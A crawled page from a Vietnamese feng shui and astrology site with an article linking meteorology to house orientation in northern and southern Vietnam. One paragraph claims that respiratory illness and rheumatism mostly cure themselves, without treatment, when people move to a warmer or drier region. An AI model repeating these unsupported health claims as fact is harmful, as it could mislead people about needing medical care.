

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/
body_size: 10229
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/"/>
<meta property="dable:item_id" content="3881906464">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Khí tượng học có quan hệ như thế nào với phong thủy?</title>
	<meta name="description" content="Khí hậu miền Nam và miền Bắc nước ta phần lớn là không giống nhau, độ chệnh lệch nhiệt độ cao có lúc đạt tới 10 đến 15 độ. Phía Bắc đã là mùa đông lạnh" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Khí tượng học có quan hệ như thế nào với phong thủy?" />
	<meta property="og:description" content="Khí hậu miền Nam và miền Bắc nước ta phần lớn là không giống nhau, độ chệnh lệch nhiệt độ cao có lúc đạt tới 10 đến 15 độ. Phía Bắc đã là mùa đông lạnh" />
	<meta property="og:url" content="https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<meta property="article:publisher" content="https://www.facebook.com/tuvikhoahoc/" />
	<meta property="article:published_time" content="2014-07-15T03:35:23+00:00" />
	<meta property="article:modified_time" content="2017-11-13T03:26:47+00:00" />
	<meta property="og:image" content="/data/2014/07/khi-tuong-hoc.jpg" />
	<meta property="og:image:width" content="473" />
	<meta property="og:image:height" content="299" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/#primaryimage","inLanguage":"vi","url":"/data/2014/07/khi-tuong-hoc.jpg","width":473,"height":299},{"@type":"WebPage","@id":"https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/#webpage","url":"https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/","name":"Kh\u00ed t\u01b0\u1ee3ng h\u1ecdc c\u00f3 quan h\u1ec7 nh\u01b0 th\u1ebf n\u00e0o v\u1edbi phong th\u1ee7y?","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/#primaryimage"},"datePublished":"2014-07-15T03:35:23+00:00","dateModified":"2017-11-13T03:26:47+00:00","author":{"@id":"/#/schema/person/c8724879d2156dd95b16c8b9331047e9"},"description":"Kh\u00ed h\u1eadu mi\u1ec1n Nam v\u00e0 mi\u1ec1n B\u1eafc n\u01b0\u1edbc ta ph\u1ea7n l\u1edbn l\u00e0 kh\u00f4ng gi\u1ed1ng nhau, \u0111\u1ed9 ch\u1ec7nh l\u1ec7ch nhi\u1ec7t \u0111\u1ed9 cao c\u00f3 l\u00fac \u0111\u1ea1t t\u1edbi 10 \u0111\u1ebfn 15 \u0111\u1ed9. Ph\u00eda B\u1eafc \u0111\u00e3 l\u00e0 m\u00f9a \u0111\u00f4ng l\u1ea1nh","breadcrumb":{"@id":"https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/"]}]},{"@type":"BreadcrumbList","@id":"https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/giai-nghia/","url":"/giai-nghia/","name":"Gi\u1ea3i Ngh\u0129a C\u00e1c Kh\u00e1i Ni\u1ec7m Trong T\u1eed Vi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/","url":"https://tuvikhoahoc.com/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/","name":"Kh\u00ed t\u01b0\u1ee3ng h\u1ecdc c\u00f3 quan h\u1ec7 nh\u01b0 th\u1ebf n\u00e0o v\u1edbi phong th\u1ee7y?"}}]},{"@type":"Person","@id":"/#/schema/person/c8724879d2156dd95b16c8b9331047e9","name":"Dinh","image":{"@type":"ImageObject","@id":"/#personlogo","inLanguage":"vi","url":"https://2.gravatar.com/avatar/55bd44ca889b8db057fd0b5bfc3f53e2?s=96&d=mm&r=g","caption":"Dinh"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta name="keywords" content="Giải Nghĩa Các Khái Niệm Trong Tử Vi, cơ sở khí tượng học, giáo trình khí tượng học, khí tượng học, khí tượng học đại cương, khí tượng học là gì, khí tượng học làm gì, khí tượng học ra làm gì, khí tượng học synop, ngành khí tượng học, ngành khí tượng học là gì, ngành khí tượng thủy văn hải dương học, tài liệu khí tượng học, tìm hiểu về ngành khí tượng học"/> <link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/5579" /><link rel="alternate" href="/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="152493da-aa5f-4d04-951a-bfefed4a784c">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="152493da-aa5f-4d04-951a-bfefed4a784c";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="post-template-default single single-post postid-5579 single-format-standard multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">
	
	<div class="large-9 col col-divided">
			


<p id="breadcrumbs"><span><span><a href="https://cnt.tuvikhoahoc.com/">Trang chủ</a> / <span><a href="/giai-nghia/">Giải Nghĩa Các Khái Niệm Trong Tử Vi</a> / <span class="breadcrumb_last" aria-current="page">Khí tượng học có quan hệ như thế nào với phong thủy?</span></span></span></span></p>
<article class="post" itemprop="articleBody">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Khí tượng học có quan hệ như thế nào với phong thủy?</h1>
	</div>
				</header>
		<div class="blog-share"><span class="td-post-share-title">Chia sẻ ngay <span class="fa fa-hand-o-right"></span></span><div class="social-icons share-icons share-row relative" ><a href="//www.facebook.com/sharer.php?u=/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="//pinterest.com/pin/create/button/?url=/giai-nghia/khi-tuong-hoc-co-quan-he-nhu-the-nao-voi-phong-thuy/&amp;media=/data/2014/07/khi-tuong-hoc.jpg&amp;description=Kh%C3%AD%20t%C6%B0%E1%BB%A3ng%20h%E1%BB%8Dc%20c%C3%B3%20quan%20h%E1%BB%87%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%20v%E1%BB%9Bi%20phong%20th%E1%BB%A7y%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a></div></div><div class="entry-content single-page">
	<p>Khí hậu miền Nam và miền Bắc nước ta phần lớn là không giống nhau, độ chệnh lệch nhiệt độ cao có lúc đạt tới 10 đến 15 độ. Phía Bắc đã là mùa đông lạnh giá thì phía Nam vẫn là nắng hè ấm áp. Sự khốc liệt về khí tượng như thế có ảnh hưởng đối với cơ thể con người, đối với ẩm thực khởi cư của mọi người, đặc biệt là ảnh hưởng đến nơi ở là dễ nhận thấy nhất.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-5665" src="https://tuvikhoahoc.com/data/2014/07/khi-tuong-hoc.jpg" alt="khi-tuong-hoc" width="473" height="299" srcset="/data/2014/07/khi-tuong-hoc.jpg 473w, /data/2014/07/khi-tuong-hoc-300x189.jpg 300w" sizes="(max-width: 473px) 100vw, 473px" /></p>
<p>Ví dụ: Phương Bắc khí lạnh giá rét, người bị bệnh về đường hô hấp khá nhiều, nhưng nếu đến sinh sống ở miền Nam bốn mùa đều như mùa xuân, thì phần lớn họ không chữa mà tự khỏi. Khí hậu ở phương Bắc ẩm ướt, người mắc bệnh phong thấp khá nhiều, nhưng nếu đến Tây Nguyên, nơi có khi hậu khô ráo mà sinh sống thì bệnh cũng tự nhiên mà khỏi.</p>
<p>Các căn <strong><a href="https://tuvikhoahoc.com/phong-thuy/nha-o/">nhà ở</a></strong> phương Bắc phải phòng chống giá rét, nhà cửa ở phương Nam phải phòng được nóng bức, cửa sổ mở rất nhiều, có nơi cần có giếng trời, thông gió mát mẻ, có người trong núi đứt khoát dùng trúc đan đặt trên mặt đất hoặc đặt dưới chân, có thể thông gió phòng chống ẩm thấp, lại có thể chống được sự xâm hại của dã thú.</p>
<p>Từ quan điểm của phong thủy học truyền thống mà nhìn nhận: Các kiến trúc phương vị của nhà cửa phương Bắc thường lấy toạ Bắc chiều Nam làm cát trạch, còn nhà cửa của phương Nam thì hướng không nhất định là toạ Bắc chiều Nam mà chỉ cần thuận thế, tức là căn cứ vào hình sơn thổ thủy ở xung quanh phòng hoặc hướng đi ra đường chọn lựa hợp lý, điều chỉnh phương vị và toạ hướng thì là cát trạch.</p>
<p>Từ quan điểm của khí tượng học mà nhìn nhận: Căn nhà của phương Bắc chủ yếu là lấy yêu cầu toạ Bắc hướng Nam là chính, là vì phải để cửa, cửa sổ chiếu Năm hướng mặt trời chiếu vào lấy ấm áp, sau đó tường chiều Bắc để tránh gió lạnh; còn nhà cửa của phương Nam thì không nhất định có yêu cầu này, chỉ cần thuận thế thông phong, mát mẻ chống ẩm là được.</p>
<p>Có thể thấy phong thủy học truyền thống và khí tượng học ngoài việc có thiên nhiên tương tiếp ra, phong thủy học truyền thống đặc biệt coi trọng quan hệ giữa kiến trúc với phong và khí. Đây là điểm tương đồng với khí hậu học nghiên cứu trong khí tượng học.</p>
<p>Nội hàm phong thủy học và một trong các sử mệnh chính là: Phải tương hợp phong thủy học truyền thống với khí tượng học hiện đại, tìm hiểu bố cục kiến trúc nơi ở của con người để điều chỉnh như thế nào cho thích ứng với sự biến hoá của khí tượng, khí hậu, có lợi đối với sức khỏe thân thể, gia đình hoà thuận và sự nghiệp của con người phát triển.</p>

	
	
</div><!-- .entry-content2 -->

	<footer class="text-left meta-box">
		<ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="/tag/co-so-khi-tuong-hoc/" rel="tag">cơ sở khí tượng học</a></li><li><a href="/tag/giao-trinh-khi-tuong-hoc/" rel="tag">giáo trình khí tượng học</a></li><li><a href="/tag/khi-tuong-hoc/" rel="tag">khí tượng học</a></li><li><a href="/tag/khi-tuong-hoc-dai-cuong/" rel="tag">khí tượng học đại cương</a></li><li><a href="/tag/khi-tuong-hoc-la-gi/" rel="tag">khí tượng học là gì</a></li><li><a href="/tag/khi-tuong-hoc-lam-gi/" rel="tag">khí tượng học làm gì</a></li><li><a href="/tag/khi-tuong-hoc-ra-lam-gi/" rel="tag">khí tượng học ra làm gì</a></li><li><a href="/tag/khi-tuong-hoc-synop/" rel="tag">khí tượng học synop</a></li><li><a href="/tag/nganh-khi-tuong-hoc/" rel="tag">ngành khí tượng học</a></li><li><a href="/tag/nganh-khi-tuong-hoc-la-gi/" rel="tag">ngành khí tượng học là gì</a></li><li><a href="/tag/nganh-khi-tuong-thuy-van-hai-duong-hoc/" rel="tag">ngành khí tượng thủy văn hải dương học</a></li><li><a href="/tag/tai-lieu-khi-tuong-hoc/" rel="tag">tài liệu khí tượng học</a></li><li><a href="/tag/tim-hieu-ve-nganh-khi-tuong-hoc/" rel="tag">tìm hiểu về ngành khí tượng học</a></li></ul>.	</footer><!-- .entry-meta -->


	</div><!-- .article-inner -->
</article><!-- #-5579 -->


	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Xem ngày</span></span><div class="is-divider small"></div><div class="menu-xemngay-container"><ul id="menu-xemngay" class="menu"><li><a href="/xem-ngay-tot-xau/">Xem ngày tốt xấu</a></li>
<li><a href="/xem-ngay-mua-xe/">Xem ngày mua xe</a></li>
<li><a href="/xem-ngay-hoang-dao/">Xem ngày hoàng đạo</a></li>
<li><a href="/xem-ngay-hac-dao-ngay-xau/">Xem ngày hắc đạo</a></li>
<li><a href="/xem-ngay-bat-tuong/">Xem ngày bất tương</a></li>
<li><a href="/xem-ngay-khai-truong/">Xem ngày khai trương</a></li>
<li><a href="/xem-ngay-nhap-trach-ve-nha-moi/">Xem ngày nhập trạch</a></li>
<li><a href="/chon-ngay-lam-nha/">Xem ngày làm nhà</a></li>
<li><a href="/xem-ngay-gio-xuat-hanh/">Xem ngày xuất hành</a></li>
<li><a href="/chon-ngay-chon-cat/">Xem ngày chôn cất</a></li>
<li><a href="/doi-am-lich-va-duong-lich/">Đổi ngày âm dương</a></li>
</ul></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tử vi</span></span><div class="is-divider small"></div><div class="menu-goc-tu-vi-container"><ul id="menu-goc-tu-vi" class="menu"><li><a href="/dat-ten-cho-con/">Đặt tên cho con</a></li>
<li><a href="/xem-tu-vi-tron-doi/">Xem tử vi trọn đời</a></li>
<li><a href="/xem-tu-vi-theo-gio-sinh/">Xem bói giờ sinh</a></li>
<li><a href="/can-xuong-doan-so/">Cân xương đoán số</a></li>
<li><a href="/xem-boi-ai-cap/">Xem bói Ai Cập</a></li>
<li><a href="/doan-tinh-cach-qua-chu-cai-dau-tien-cua-ten-ban/">Xem bói tính cách</a></li>
<li><a href="/doan-tinh-yeu-qua-chu-cai-dau-tien-cua-ten-ban/">Xem tình yêu qua Tên</a></li>
</ul></div></aside><aside id="nav_menu-20" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tuổi</span></span><div class="is-divider small"></div><div class="menu-xemtuoi-container"><ul id="menu-xemtuoi" class="menu"><li><a href="/xem-hop-tuoi/">Xem tuổi làm ăn buôn bán</a></li>
<li><a href="/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="/chon-tuoi-ket-hon/">Xem tuổi kết hôn</a></li>
<li><a href="/xem-tuoi-lam-nha/">Xem tuổi làm nhà 2026</a></li>
<li><a href="/chon-nam-sinh-con/">Chọn năm sinh con  2026</a></li>
<li><a href="/xem-han-tam-tai/">Xem hạn tam tai  2026</a></li>
<li><a href="/xem-sao-chieu-menh/">Xem sao hạn  2026</a></li>
<li><a href="/xem-huong-nha-tot/">Xem hướng nhà tốt</a></li>
<li><a href="/tu-vi/xem-menh-bang-nam-sinh/">Xem mệnh theo tuổi</a></li>
</ul></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
